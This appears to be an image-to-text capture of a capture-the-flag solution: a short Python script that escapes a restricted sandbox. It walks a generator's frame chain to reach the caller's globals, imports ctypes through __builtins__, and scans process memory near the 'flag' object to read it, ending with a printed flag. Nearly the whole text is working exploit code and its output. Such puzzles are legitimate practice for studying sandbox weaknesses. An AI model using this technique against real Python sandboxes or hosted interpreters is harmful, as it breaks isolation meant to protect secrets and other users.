 1 def f():
2   yield g.gi_frame.f_back.f_back
3
4 g = f()
5 frame = [x for x in g][0]
6 b = frame.f_back.f_globals
7 flag_id=id(b['flag'])
8 ctypes = b["__builtins__"].__import__('ctypes')
9 #print(ctypes)
10
11 for i in range(10000):
12   txt = ctypes.cast((flag_id-8*i),ctypes.c_char_p).value
13   if b"flag{" in txt:
14     print(txt)
15     break
b'flag{40b4cafd-2484-415d-8ed5-7f2eefa93f09}'